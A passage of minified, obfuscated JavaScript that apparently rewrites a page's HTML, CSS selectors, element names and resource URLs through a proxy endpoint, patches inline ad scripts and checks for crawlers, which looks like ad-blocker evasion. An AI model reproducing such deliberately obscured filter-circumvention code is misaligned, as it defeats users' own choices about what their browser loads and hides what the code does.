e=t[o(1272)][o(2252)][o(2243)],d=t[o(1272)][o(2252)][o(1395)]-1;i[o(2243)]===e&&i[o(1395)]===d||(i[o(2243)]=e,i[o(1395)]=d,r[o(2243)]=c,r[o(1395)]=l,u&&(u=!1,r[o(2243)]===s[o(2243)]&&r[o(1395)]===s[o(1395)]||n[o(3201)](a)),u=!0,n[o(3201)]({source:t[o(1272)][o(3218)],original:i,generated:r}))}d[o(1455)](this,t),u&&Ve[o(1276)](t[o(3009)])&&(s[o(2243)]=c,s[o(1395)]=l)};const h=t[e(2230)];t[e(2230)]=function(t,n,r){const i=e;for(let e=0;e<t[i(2267)];e++)10===t[i(1406)](e)?(c++,l=0):l++;h(t,n,r)};const m=t[e(1945)];return t[e(1945)]=function(){return u&&n[e(3201)](a),{css:m(),map:n}},t}(c)),i[o(3183)]in e&&(c[o(3382)]=e[i[o(3183)]]));const l={node:t=>c[o(2213)](t),children:Ke,token:(t,e)=>c[o(1972)](t,e),tokenize:$e};return c[o(2213)](t),c[o(1945)]()}}(r),{fromPlainObject:c,toPlainObject:l}=(d=s,{fromPlainObject:t=>(d(t,{enter(t){const e=a1N;t[e(1286)]&&t[e(1286)]instanceof Le==0&&(t[e(1286)]=(new Le)[e(3237)](t[e(1286)]))}}),t),toPlainObject:t=>(d(t,{leave(t){const e=a1N;t[e(1286)]&&t[e(1286)]instanceof Le&&(t[e(1286)]=t[e(1286)][e(417)]())}}),t)}),u={lexer:null,createLexer:t=>new Kr(t,u,u[i(2053)][i(3424)]),tokenize:je,parse:o,generate:a,walk:s,find:s[i(1834)],findLast:s[i(3377)],findAll:s[i(2901)],fromPlainObject:c,toPlainObject:l,fork(t){const e=i,o=ei({},r);return n(e(3019)==typeof t?t(o):ei(o,t))}};var d;return u[i(2053)]=new Kr({generic:r[i(498)],cssWideKeywords:r[i(1778)],units:r[i(2922)],types:r[i(2887)],atrules:r[i(2653)],properties:r[i(1742)],node:r[i(2213)]},u),u}(ei({},{...Sl,parseContext:{default:t(420),stylesheet:t(420),atrule:t(806),atrulePrelude(e){const n=t;return this[n(1179)](e[n(1702)]?String(e[n(1702)]):null)},mediaQueryList:t(1191),mediaQuery:t(2990),condition(e){const n=t;return this[n(777)](e[n(2823)])},rule:t(3166),selectorList:t(1396),selector:t(2682),block(){return this[t(2999)](!0)},declarationList:t(2139),declaration:t(2651),value:t(1124)},features:{supports:{selector(){return this[t(2682)]()}},container:{style(){return this[t(2651)]()}}},scope:et,atrule:Ul,pseudo:ql,node:nt,node:tt})),{tokenize:Vl,parse:Xl,generate:Zl,lexer:Jl,createLexer:Gl,walk:Ql,find:Yl,findLast:Kl,findAll:$l,toPlainObject:tu,fromPlainObject:eu,fork:nu}=Bl;var ru=a(5281);const iu=e=>e[t(1573)](t(2167))||e[t(1573)](t(366))?e=(e=(e=(e=e[t(1437)](/(^width\s*:)/g,t(1869)))[t(1437)](/([^-]width\s*:)/g,t(1869)))[t(1437)](/(^height\s*:)/g,t(1869)))[t(1437)](/([^-]height\s*:)/g,t(1869)):e;function ou(e){const n=t;try{return new Blob([e])[n(2212)]}catch{return n(445)!=typeof TextEncoder?(new TextEncoder)[n(525)](e)[n(2267)]:2*e[n(2267)]}}function su(t,e){return ou(t)+ou(e)}function au(){const e=t;if(arguments[e(2267)]>0&&void 0!==arguments[0]&&!arguments[0])return{get:()=>{},set:()=>!1,has:()=>!1,delete:()=>!1,clear:()=>{}};const n=new Map;let r=0;return{get:t=>n[e(1440)](t),set(t,i){const o=e,s=su(t,i),a=r+s;return!(a>5242880||(n[o(1338)](t,i),r=a,0))},has:t=>n[e(1276)](t),delete(t){const i=e;if(!n[i(1276)](t))return!1;const o=n[i(1440)](t);return n[i(359)](t),r-=su(t,o),r<0&&(r=0),!0},clear(){n[e(607)](),r=0}}}const cu=e=>{const n=t;let{protectUrlContext:r,stylesheet:i,baseUrl:o="",key:s,endpoint:a=rt.A[n(2297)],idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h=!1}=e;return pu({protectUrlContext:r,stylesheet:i,direction:n(1026),context:n(3293),baseUrl:o,key:s,endpoint:a,idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h})},lu=t(445)!=typeof window,uu=au(lu),du=au(lu),hu=e=>{const n=t;let{protectUrlContext:r,selector:i,key:o,idFilter:s,attributeFilter:a,tagNameFilter:c}=e;const l=s||a||c?uu:du;let u=l[n(1440)](i);return u||(u=pu({protectUrlContext:r,stylesheet:i,direction:n(1026),context:n(3041),baseUrl:"",key:o,idFilter:s,attributeFilter:a,tagNameFilter:c}),l[n(1338)](i,u)),u},mu=e=>{const n=t;let{protectUrlContext:r,value:i,baseUrl:o="",key:s,endpoint:a=rt.A[n(2297)],idFilter:c,urlFilter:l,attributeFilter:u}=e;return pu({protectUrlContext:r,stylesheet:i,context:n(2443),direction:n(1026),baseUrl:o,key:s,endpoint:a,idFilter:c,urlFilter:l,attributeFilter:u})};function fu(e,n,r){const i=t,o=ru.z1[i(2267)];if("*="===e){const t=r(n);n=(0,ru._)(t)?t[i(917)](o+4):t}else if("$="===e){const t=r(n);n=(0,ru._)(t)?t[i(917)](o+4):t}else n=r(n);return n}function pu(e){const n=t,{stylesheet:r,context:i}=e;let o,s,a,c;if(n(1026)===e[n(3034)]){const{protectUrlContext:t,baseUrl:r,key:i,endpoint:l=rt.A[n(2297)],isPageLevel:u}=e;o=t=>e[n(3269)]&&!e[n(3269)](t)?t:(0,ru.md)(t[n(1407)]("\\")[n(1583)](""),i),s=function(o){const s=n;let a=arguments[s(2267)]>1&&void 0!==arguments[1]?arguments[1]:ht.MN[s(2199)];return o[s(490)]("{{")&&o[s(3203)]("}}")?o:o[s(490)](".")&&!o[s(490)]("./")&&!o[s(490)](s(1265))||o[s(490)]("#")?hu({protectUrlContext:t,selector:o,key:i,idFilter:e[s(3269)],attributeFilter:e[s(2946)]}):e[s(615)]&&!e[s(615)](o)?o:(u&&a===ht.MN[s(2007)]&&(a=ht.MN[s(2370)]),(0,ht.Wq)({protectUrlContext:t,url:r?new URL(o,r)[s(1581)]:o,kind:a,key:i,endpoint:l}))},a=t=>e[n(2946)]&&!e[n(2946)](t)?t:n(1277)[n(895)]((0,ru.md)(t[n(917)](5),i)[n(822)]()),c=t=>e[n(2662)]&&e[n(2662)](t)?n(700)+(0,ru.md)(t[n(822)](),i):t}else n(1162)===e[n(3034)]?(o=t=>(0,ru._)(t)?(0,ru.ks)(t):t,s=t=>(0,ht.EW)(t)?(0,ht.sH)(t)[n(853)]:t,a=t=>(0,ru._)(t[n(917)](5))?n(1277)+(0,ru.ks)(t[n(917)](5)[n(822)]()):t,c=t=>t[n(490)](n(700))&&(0,ru._)(t[n(917)](3))?(0,ru.ks)(t[n(917)](3)):t):n(1273)===e[n(3034)]&&(o=t=>t,s=t=>{const r=n;try{return new URL(t,e[r(2626)])[r(1581)]}catch(e){return t}},a=t=>t,c=t=>t);const l=[],u=Xl(r,{context:i});return Ql(u,{enter(t){const r=n;var i,u,d,h,m,f,p;l[r(373)](t);const g=l[r(2267)]>=3&&r(1253)===l[l[r(2267)]-3][r(2030)];if(r(492)===t[r(3009)])t[r(2030)]=o(t[r(2030)]);else if(r(1418)===t[r(3009)])t[r(2030)]=o(t[r(2030)]);else if(r(2697)===t[r(3009)]&&r(1148)===t[r(2030)][r(3009)]&&t[r(2030)][r(2030)][r(490)](r(1277)))t[r(2030)][r(2030)]=a(t[r(2030)][r(2030)]);else if(r(2697)!==t[r(3009)]||r(1148)!==t[r(2030)][r(3009)]||"id"!==t[r(2030)][r(2030)]&&r(1374)!==t[r(2030)][r(2030)]&&r(623)!==t[r(2030)][r(2030)]||r(767)!==(null===(i=t[r(2443)])||void 0===i?void 0:i[r(3009)]))if(r(2697)!==t[r(3009)]||r(1148)!==t[r(2030)][r(3009)]||r(2167)!==t[r(2030)][r(2030)]&&r(366)!==t[r(2030)][r(2030)]||r(767)!==(null===(u=t[r(2443)])||void 0===u?void 0:u[r(3009)]))if(r(2697)===t[r(3009)]&&r(1148)===t[r(2030)][r(3009)]&&r(3333)===t[r(2030)][r(2030)]&&r(767)===(null===(d=t[r(2443)])||void 0===d?void 0:d[r(3009)])&&(t[r(2443)][r(2443)][r(1573)](r(2167))||t[r(2443)][r(2443)][r(1573)](r(366)))){if(r(1026)===e[r(3034)]){const e=iu(t[r(2443)][r(2443)]);e!==t[r(2443)][r(2443)]&&(t[r(2443)][r(2443)]=t[r(2443)][r(2443)]+", "+e)}else if(r(1162)===e[r(3034)]){const e=(b=t[r(2443)][r(2443)])[r(1573)](r(2167))||b[r(1573)](r(366))?b=(b=(b=(b=b[r(1437)](/(^width\s*:)   /g,"$1"))[r(1437)](/([^-]width\s*:)   /g,"$1"))[r(1437)](/(^height\s*:)   /g,"$1"))[r(1437)](/([^-]height\s*:)   /g,"$1"):b;e!==t[r(2443)][r(2443)]&&(t[r(2443)][r(2443)]=e)}}else if(r(2697)===t[r(3009)]&&r(1148)===t[r(2030)][r(3009)]&&r(739)===t[r(2030)][r(2030)]&&r(767)===(null===(h=t[r(2443)])||void 0===h?void 0:h[r(3009)]))r(1026)===e[r(3034)]?t[r(2443)][r(2443)]=fu(t[r(1977)],t[r(2443)][r(2443)],o):t[r(2443)][r(2443)]=o(t[r(2443)][r(2443)]);else if(r(2697)===t[r(3009)]&&r(1148)===t[r(2030)][r(3009)]&&"id"===t[r(2030)][r(2030)]&&r(1148)===(null===(m=t[r(2443)])||void 0===m?void 0:m[r(3009)]))r(1026)===e[r(3034)]?t[r(2443)][r(2030)]=fu(t[r(1977)],t[r(2443)][r(2030)],o):t[r(2443)][r(2030)]=o(t[r(2443)][r(2030)]);else if(r(2697)===t[r(3009)]&&r(1148)===t[r(2030)][r(3009)]&&r(1025)===t[r(2030)][r(2030)]&&r(1148)===(null===(f=t[r(2443)])||void 0===f?void 0:f[r(3009)]))e[r(3034)],t[r(2030)][r(2030)]=o(t[r(2030)][r(2030)]);else if(r(2697)===t[r(3009)]&&r(1148)===t[r(2030)][r(3009)]&&r(3050)===t[r(2030)][r(2030)]&&r(767)===(null===(p=t[r(2443)])||void 0===p?void 0:p[r(3009)]))r(1026)===e[r(3034)]?t[r(2443)][r(2443)]=fu(t[r(1977)],t[r(2443)][r(2443)],o):t[r(2443)][r(2443)]=o(t[r(2443)][r(2443)]);else if(g&&r(767)===t[r(3009)])t[r(2443)]=s(t[r(2443)],ht.MN[r(2007)]);else if(r(2199)===t[r(3009)])t[r(2443)]=s(t[r(2443)],g?ht.MN[r(2007)]:ht.MN[r(2199)]);else if(r(3166)===t[r(3009)])t[r(2334)][r(1286)][r(2029)]((t=>{const n=r;n(2155)===t[n(3009)]&&/^\s*[a-zA-Z-#. 0-9_\\]+\s*\{/[n(2839)](t[n(2443)])&&(t[n(2443)]=pu({...e,stylesheet:t[n(2443)],context:n(3293)}))}));else if(r(2155)===t[r(3009)]&&t[r(2443)][r(691)]()[r(490)](r(2312))&&t[r(2443)][r(691)]()[r(3203)](")")){const e=t[r(2443)][r(691)]()[r(917)](4,-1)[r(691)](),n=e[r(1592)](/^'(.*)'$/),i=e[r(1592)](/^"(.*)"$/);let o="";o=n?"'"[r(895)](s(n[1],ht.MN[r(2199)]),"'"):i?'"'[r(895)](s(i[1],ht.MN[r(2199)]),'"'):s(e,ht.MN[r(2199)]),t[r(2443)]=t[r(2443)][r(1437)](e,o)}else r(928)===t[r(3009)]&&(t[r(2030)]=c(t[r(2030)]));else r(1026)===e[r(3034)]?t[r(2443)][r(2443)]=r(628)+t[r(2443)][r(2443)]:t[r(2443)][r(2443)]=t[r(2443)][r(2443)][r(490)](r(628))?t[r(2443)][r(2443)][r(917)](3):t[r(2443)][r(2443)];else r(1026)===e[r(3034)]?t[r(2443)][r(2443)]=fu(t[r(1977)],t[r(2443)][r(2443)],o):t[r(2443)][r(2443)]=o(t[r(2443)][r(2443)]);var b},leave(t){l[n(2688)]()}}),Zl(u)}a(6411);const gu=[],bu={};var wu=a(5879);const vu=e=>_t.A[t(1440)]()[t(1170)][t(1455)](e,/[A-Z]/g,(e=>"-"[t(895)](e[t(822)]())));var yu=a(6621);function xu(e){const n=t;var r;let{_window:i=window,protectUrlContext:o,html:s,docBaseUrl:a,idFilter:c,urlFilter:l,attributeFilter:u}=e;if(!s)return s;if(s=s[n(2061)](),!s[n(1573)]("<"))return s;s[n(1573)](n(1684))&&(s=_t.A[n(1440)](i)[n(1170)][n(1455)](s,/<noscript>.*?<\/noscript>/g,""));const d=new(i[n(694)]),h=_t.A[n(1440)](i)[n(1855)][n(1455)](d,s,n(1489)),m=h[n(2492)](n(1791)),f=(null==m?void 0:m[n(2067)](n(1581)))||a||_t.A[n(1440)](i)[n(2694)][n(1440)][n(965)](i[n(543)]);ku({_window:i,protectUrlContext:o,node:h,baseUrl:f,idFilter:c,urlFilter:l,attributeFilter:u});const p=_t.A[n(1440)]()[n(1005)][n(1455)](h,n(2500));p&&p[n(2404)](),_t.A[n(1440)](i)[n(2809)][n(1455)](h,n(2407))[n(2029)]((t=>{!function(t,e){const n=a1N;if(gu[n(1573)](e))return;const r=t[n(2672)][n(2764)](t,e);if(r){if(!r[n(2666)])return;if(r[n(1440)]||r[n(1338)])return}try{if(e[n(1592)](/^\d+$/))return;bu[e]=t[e],t[n(2672)][n(1548)](t,e,{get:function(){const r=n,i=bu[e];if(void 0===i){const n=(0,ru.md)(e),i=_t.A[r(1440)](t)[r(1005)][r(1455)](t[r(543)],r(462)[r(895)](n,'"]'));if(i)return i[r(1190)];const o=_t.A[r(1440)](t)[r(2809)][r(1455)](t[r(543)],"#"+n);if(1===o[r(2267)])return o[0];if(o[r(2267)]>1)return o}return i},set:function(t){return bu[e]=t},configurable:!0})}catch(t){return void st.A[n(1973)](n(1689),t[n(2061)]())}gu[n(373)](e)}(i,t.id)}));let g="";return s[n(1573)](n(3337))?g=h[n(443)][n(2216)]:s[n(1573)](n(2114))&&s[n(1573)](n(1643))?g=h[n(2042)][n(2216)]+h[n(616)][n(2216)]:s[n(1573)](n(2114))&&!s[n(1573)](n(2712))?g=h[n(2042)][n(2216)]:s[n(1573)](n(1643))?(_t.A[n(1440)]()[n(2576)][n(1440)][n(1455)](h[n(2042)])&&(g+=h[n(2042)][n(2216)]),g+=h[n(616)][n(2216)]):g=_t.A[n(1440)]()[n(2576)][n(1440)][n(1455)](h[n(2042)])+_t.A[n(1440)]()[n(2576)][n(1440)][n(1455)](h[n(616)]),n(2278)===(null===(r=h[n(2523)])||void 0===r?void 0:r[n(2030)])&&(g=n(2020)+g),g}function ku(e){const n=t;let{_window:r=window,protectUrlContext:i,node:o,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}=e;o instanceof r[n(3217)][n(1828)]&&(function(t){const e=n;let{protectUrlContext:r,node:i,baseUrl:o,_window:s=window,idFilter:a,urlFilter:c,attributeFilter:l}=t;if(!(i instanceof s[e(3217)][e(1976)]))return;const u=t=>(!a||a(t))&&!(0,ru._)(t)&&!t[e(1573)](e(412)),d=t=>(!c||c(t))&&!(0,ht.EW)(t),h=i[e(2589)][e(822)]();if(e(1410)===h||e(2506)===h){const t=_t.A[e(1440)](s)[e(1980)][e(1455)](i,e(739));t&&d(t)&&_t.A[e(1440)](s)[e(909)][e(1455)](i,e(739),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(2199)],baseUrl:o,endpoint:rt.A[e(2297)]}));const n=_t.A[e(1440)](s)[e(1980)][e(1455)](i,e(1648));n&&_t.A[e(1440)](s)[e(909)][e(1455)](i,e(1648),(t=>{const n=e;let{protectUrlContext:r,srcset:i,endpoint:o,key:s,kind:a,baseUrl:c,urlFilter:l}=t;return function(t){const e=a1N,n=[],r=/\s*([^,]\S*[^,](?:\s+[^,]+)?)\s*(?:,|$)/g;let i;for(;null!==(i=r[e(761)](t,{shouldUseOrigin:!0}));){const t=i[1][e(691)]();if(t[e(1573)](" ")){const r=t[e(1407)](" ");n[e(373)]({url:r[0],size:r[1]})}else n[e(373)]({url:t})}return n}(i)[n(725)]((t=>{const e=n;let i;return i=l&&!l(t[e(3312)])?t[e(3312)]:(0,ht.Wq)({protectUrlContext:r,url:t[e(3312)],key:s,kind:a,endpoint:o,baseUrl:c}),t[e(2212)]?""[e(895)](i," ")[e(895)](t[e(2212)]):i}))[n(1583)](", ")})({protectUrlContext:r,srcset:n,endpoint:rt.A[e(2297)],baseUrl:o,urlFilter:c}));const a=_t.A[e(1440)](s)[e(1980)][e(1455)](i,e(1283));a&&_t.A[e(1440)](s)[e(909)][e(1455)](i,e(1283),function(t,n,r){const i=e;return n?n[i(1407)](" ")[i(725)]((e=>(0,ht.EW)(e)?e:(0,ht.Wq)({protectUrlContext:t,url:e,kind:ht.MN[i(2199)],baseUrl:r,endpoint:rt.A[i(2297)],key:(0,yu.x)()})))[i(1583)](" "):n}(r,a,o))}else if(e(677)===h){const t=_t.A[e(1440)](s)[e(1980)][e(1455)](i,e(739));if(t)d(t)&&_t.A[e(1440)](s)[e(909)][e(1455)](i,e(739),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(2527)],baseUrl:o,endpoint:rt.A[e(2297)]}));else{let t=_t.A[e(1440)](s)[e(2576)][e(1440)][e(1455)](i);t&&(t=_t.A[e(1440)](s)[e(1170)][e(1455)](t,/\bwindow\.location\b/g,e(396)),_t.A[e(1440)](s)[e(2576)][e(1338)][e(1455)](i,t)),t[e(1573)](e(2515))&&(t=_t.A[e(1440)](s)[e(1170)][e(1455)](t,/\bwindow\.top\.apstag\.runtime\.callCqWrapper\b/g,e(408)),_t.A[e(1440)](s)[e(2576)][e(1338)][e(1455)](i,t)),(0,ht.Gy)(r)||(0,ht.Vp)(r)||!(e(1098)in r)||e(2402)!==r[e(1098)]||(t[e(1573)](e(976))&&(t=_t.A[e(1440)](s)[e(1170)][e(1455)](t,e(976),e(1037)),_t.A[e(1440)](s)[e(2576)][e(1338)][e(1455)](i,t)),t[e(1573)](e(2483))&&(t=_t.A[e(1440)](s)[e(1170)][e(1455)](t,e(2483),e(1096)),_t.A[e(1440)](s)[e(2576)][e(1338)][e(1455)](i,t)),t[e(1573)](e(3361))&&t[e(1573)](e(2611))&&(t=_t.A[e(1440)](s)[e(1170)][e(1455)](t,e(3361),e(2656)),t=_t.A[e(1440)](s)[e(1170)][e(1455)](t,e(678),e(457)),t[e(1573)](e(1637))?t+=e(2026):t+=e(3153),_t.A[e(1440)](s)[e(2576)][e(1338)][e(1455)](i,t)))}}else if(e(2185)===h){var m;const t=null===(m=_t.A[e(1440)](s)[e(1980)][e(1455)](i,e(1864)))||void 0===m?void 0:m[e(822)](),n=_t.A[e(1440)](s)[e(1980)][e(1455)](i,e(1581)),a=_t.A[e(1440)](s)[e(1980)][e(1455)](i,"as");if(n&&d(n)){const c=e(3293)===t||e(1678)===t&&e(3333)===a?ht.MN[e(2007)]:e(1678)===t&&e(677)===a?ht.MN[e(2527)]:ht.MN[e(2199)];_t.A[e(1440)](s)[e(909)][e(1455)](i,e(1581),(0,ht.Wq)({protectUrlContext:r,url:n,kind:c,baseUrl:o,endpoint:rt.A[e(2297)]}))}}else if(e(3008)===h){const t=_t.A[e(1440)](s)[e(1980)][e(1455)](i,e(739));if(t&&t[e(490)](e(985))){const n=Au(t,r,s);_t.A[e(1440)](s)[e(909)][e(1455)](i,e(739),n)}else t&&d(t)&&_t.A[e(1440)](s)[e(909)][e(1455)](i,e(739),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(2160)],baseUrl:o,endpoint:rt.A[e(2297)]}));const n=_t.A[e(1440)](s)[e(1980)][e(1455)](i,e(2288));if(n){const t=(0,ht.Wq)({protectUrlContext:r,url:rt.A[e(2297)]+e(1238),kind:ht.MN[e(2527)],baseUrl:o,endpoint:rt.A[e(2297)]});n[e(1573)](t)?_t.A[e(1440)](s)[e(909)][e(1455)](i,e(2288),xu({_window:s,protectUrlContext:r,html:n,docBaseUrl:o})):_t.A[e(1440)](s)[e(909)][e(1455)](i,e(2288),e(3173)[e(895)](wu.K,e(1770))[e(895)](t,e(2575))[e(895)]((0,yu.x)().id,e(634))+xu({_window:s,protectUrlContext:r,html:n,docBaseUrl:o}))}}else if("a"===h){const t=_t.A[e(1440)](s)[e(1980)][e(1455)](i,e(1581));t&&d(t)&&_t.A[e(1440)](s)[e(909)][e(1455)](i,e(1581),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(1946)],baseUrl:o,endpoint:rt.A[e(2297)]}));const n=_t.A[e(1440)](s)[e(1980)][e(1455)](i,e(1964));e(768)==typeof n&&n[e(1573)](e(2630))&&_t.A[e(1440)](s)[e(909)][e(1455)](i,e(1964),e(3415)[e(895)](btoa(n),e(2930)));const a=_t.A[e(1440)](s)[e(1980)][e(1455)](i,e(3423));e(768)!=typeof a||(0,ht.Gy)(r)||(_t.A[e(1440)](s)[e(2596)][e(1455)](i,e(3423)),_t.A[e(1440)](s)[e(909)][e(1455)](i,e(1277)+(0,ru.md)(e(3423)),a))}else if(e(1384)===h){const t=_t.A[e(1440)](s)[e(1980)][e(1455)](i,e(739));t&&d(t)&&_t.A[e(1440)](s)[e(909)][e(1455)](i,e(739),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(2199)],baseUrl:o,endpoint:rt.A[e(2297)]}));const n=_t.A[e(1440)](s)[e(1980)][e(1455)](i,e(442));n&&d(n)&&_t.A[e(1440)](s)[e(909)][e(1455)](i,e(442),(0,ht.Wq)({protectUrlContext:r,url:n,kind:ht.MN[e(2199)],baseUrl:o,endpoint:rt.A[e(2297)]}))}else if(e(3218)===h){const t=_t.A[e(1440)](s)[e(1980)][e(1455)](i,e(739));t&&d(t)&&_t.A[e(1440)](s)[e(909)][e(1455)](i,e(739),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(2199)],baseUrl:o,endpoint:rt.A[e(2297)]}))}else if(e(847)===h){const t=_t.A[e(1440)](s)[e(1980)][e(1455)](i,e(1829)),n=_t.A[e(1440)](s)[e(1980)][e(1455)](i,e(593));t&&d(t)&&_t.A[e(1440)](s)[e(909)][e(1455)](i,e(1829),(0,ht.Wq)({protectUrlContext:r,url:t,kind:e(2012)===n?ht.MN[e(1946)]:ht.MN[e(2160)],baseUrl:o,endpoint:rt.A[e(2297)]})),n&&![e(2012),e(365),e(2615),e(1817)][e(1573)](n)&&u(n)&&_t.A[e(1440)](s)[e(909)][e(1455)](i,e(593),(0,ru.md)(n))}else if(e(1269)===h||"g"===h){const t=[e(1703),e(2427),e(2512),e(1204),e(751),e(1246),e(752),e(2670)];for(const n of t){const t=_t.A[e(1440)](s)[e(1980)][e(1455)](i,n);if(t){const u=mu({protectUrlContext:r,value:t,baseUrl:o,idFilter:a,urlFilter:c,attributeFilter:l});_t.A[e(1440)](s)[e(909)][e(1455)](i,n,u)}}const n=_t.A[e(1440)](s)[e(1980)][e(1455)](i,e(2883));if(n&&e(768)==typeof n)if(n[e(490)]("#")&&u(n[e(917)](1)))_t.A[e(1440)](s)[e(909)][e(1455)](i,e(2883),"#"+(0,ru.md)(n[e(917)](1)));else{const t=new URL(n,o);d(t[e(1581)])&&_t.A[e(1440)](s)[e(909)][e(1455)](i,e(2883),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(2199)],endpoint:rt.A[e(2297)],baseUrl:o}))}}else if(e(468)===h){const t=_t.A[e(1440)](s)[e(1980)][e(1455)](i,e(623));if(t&&e(768)==typeof t&&u(t)){const n=(0,ru.md)(t);_t.A[e(1440)](s)[e(909)][e(1455)](i,e(623),n)}}else if(e(3333)===h){if(e(680)===i[e(2067)](e(1349))&&!(0,ht.Gy)(r)){let t=_t.A[e(1440)](s)[e(921)][e(1440)][e(1455)](i);t&&(t=_t.A[e(1440)](s)[e(1170)][e(1455)](t,/@media only screen and \(max-width:\d+px\)\s*{#img.*{display:none}}/g,""),_t.A[e(1440)](s)[e(921)][e(1338)][e(1455)](i,t))}!function(t){const n=e;let{_window:r,protectUrlContext:i,element:o,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}=t;if(n(3333)!==o[n(2589)][n(822)]())return;const u=_t.A[n(1440)](r)[n(921)][n(1440)][n(1455)](o);u&&_t.A[n(1440)](r)[n(921)][n(1338)][n(1455)](o,cu({protectUrlContext:i,stylesheet:u,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}))}({_window:s,protectUrlContext:r,element:i,baseUrl:o,idFilter:a,urlFilter:c,attributeFilter:l})}const f=_t.A[e(1440)](s)[e(1306)][e(1440)][e(1455)](i);for(const t of Array[e(2429)](f))u(t)&&f[e(1437)](t,(0,ru.md)(t));const p=_t.A[e(1440)](s)[e(1980)][e(1455)](i,e(1239));p&&u(p)&&_t.A[e(1440)](s)[e(909)][e(1455)](i,e(1239),(0,ru.zp)(p));const g=_t.A[e(1440)](s)[e(1980)][e(1455)](i,e(1374));g&&u(g)&&_t.A[e(1440)](s)[e(909)][e(1455)](i,e(1374),(0,ru.md)(g));const b=_t.A[e(1440)](s)[e(2187)][e(1440)][e(1455)](i);b&&u(b)&&_t.A[e(1440)](s)[e(2187)][e(1338)][e(1455)](i,(0,ru.md)(b));const w=_t.A[e(1440)](s)[e(1980)][e(1455)](i,e(2167));i instanceof s[e(2530)]&&w&&e(768)==typeof w&&w[e(2267)]>0&&_t.A[e(1440)](s)[e(909)][e(1455)](i,e(2167),e(628)+w);const v=_t.A[e(1440)](s)[e(1980)][e(1455)](i,e(366));i instanceof s[e(2530)]&&v&&e(768)==typeof v&&v[e(2267)]>0&&_t.A[e(1440)](s)[e(909)][e(1455)](i,e(366),e(628)+v);const y=_t.A[e(1440)](s)[e(1980)][e(1455)](i,e(3333));if(y){const t=iu((t=>{const n=e;let{protectUrlContext:r,style:i,baseUrl:o="",key:s,endpoint:a=rt.A[n(2297)],idFilter:c,urlFilter:l,attributeFilter:u}=t,d=pu({protectUrlContext:r,stylesheet:i,direction:n(1026),context:n(1771),baseUrl:o,key:s,endpoint:a,idFilter:c,urlFilter:l,attributeFilter:u});return i[n(3203)](";")&&!d[n(3203)](";")&&(d+=";"),d})({protectUrlContext:r,style:y,baseUrl:o,idFilter:a,urlFilter:c,attributeFilter:l}));_t.A[e(1440)](s)[e(909)][e(1455)](i,e(3333),t)}const x=[e(2436),e(660)];for(const t of x){if(!u(t))continue;const n=_t.A[e(1440)](s)[e(1980)][e(1455)](i,t);n&&(_t.A[e(1440)](s)[e(2596)][e(1455)](i,t),_t.A[e(1440)](s)[e(909)][e(1455)](i,(0,ru.md)(t),n))}if(i instanceof s[e(2530)]){const t=_t.A[e(1440)](s)[e(3185)][e(1440)][e(1455)](i),n=Object[e(869)](t);for(const r of n){const n=vu(r);k=e(1277)+n,l&&!l(k)||(0,ru._)(k)||(t[(0,ru.md)(n)]=t[r],delete t[r])}}var k;if(i instanceof s[e(2633)])for(let t=0;t<i[e(2475)][e(2733)][e(2267)];t++)ku({_window:s,protectUrlContext:r,node:i[e(2475)][e(2733)][t],baseUrl:o,idFilter:a,urlFilter:c,attributeFilter:l})}({protectUrlContext:i,node:o,baseUrl:s,_window:r,idFilter:a,urlFilter:c,attributeFilter:l}),o[n(2733)][n(2029)]((t=>{ku({protectUrlContext:i,node:t,baseUrl:s,_window:r,idFilter:a,urlFilter:c,attributeFilter:l})})))}const Au=function(e,n){const r=t;let i=arguments[r(2267)]>2&&void 0!==arguments[2]?arguments[2]:window;if(!e||!e[r(490)](r(985)))return e;const o=decodeURIComponent(e[r(917)](15));if(!o[r(1573)](rt.A[r(2297)])){const t=r(3173)[r(895)](wu.K,r(1770))[r(895)]((0,ht.Wq)({protectUrlContext:n,url:rt.A[r(2297)]+r(1238),kind:ht.MN[r(2527)],baseUrl:_t.A[r(1440)](i)[r(2694)][r(1440)][r(965)](i[r(543)]),endpoint:rt.A[r(2297)]}),r(2575))[r(895)]((0,yu.x)().id,r(634))+xu({_window:i,protectUrlContext:n,html:o});return r(985)+encodeURIComponent(t)}return e};var _u=a(7499),Nu=a(8125),Su=a(3268);const zu=class{static[t(2387)](){const e=t;var n,r;let i=arguments[e(2267)]>0&&void 0!==arguments[0]?arguments[0]:e(2234),o=!(arguments[e(2267)]>1&&void 0!==arguments[1])||arguments[1];const s=Date[e(2802)](),a=s-s%864e5,c=a-864e5,l=a+864e5,u=e(1014)+(0,Su.t)(i+"_"+a),d=e(1014)+(0,Su.t)(i+"_"+c),h=e(1014)+(0,Su.t)(i+"_"+l);return u===d||u===h||d===h||!(null!==(n=null!==(r=window[u])&&void 0!==r?r:window[d])&&void 0!==n?n:window[h])&&(o&&(window[u]=!0,window[d]=!0,window[h]=!0),!0)}};var Mu,Eu=a(2997),Tu=a(4087),Pu=a(8542),Cu=/bot|crawl|http|lighthouse|scan|search|spider/i,ju=function(e,n){const r=t;return(ju=Object[r(1634)]||{__proto__:[]}instanceof Array&&function(t,e){t[r(3342)]=e}||function(t,e){const n=r;for(var i in e)Object[n(3366)][n(711)][n(1455)](e,i)&&(t[i]=e[i])})(e,n)};function Ou(t,e,n,r){return new(n||(n=Promise))((function(i,o){const s=a1N;function a(t){const e=a1N;try{l(r[e(1337)](t))}catch(t){o(t)}}function c(t){const e=a1N;try{l(r[e(539)](t))}catch(t){o(t)}}function l(t){const e=a1N;var r;t[e(1895)]?i(t[e(2443)]):(r=t[e(2443)],r instanceof n?r:new n((function(t){t(r)})))[e(783)](a,c)}l((r=r[s(965)](t,e||[]))[s(1337)]())}))}function Lu(e,n){const r=t;var i,o,s,a,c={label:0,sent:function(){if(1&s[0])throw s[1];return s[1]},trys:[],ops:[]};return 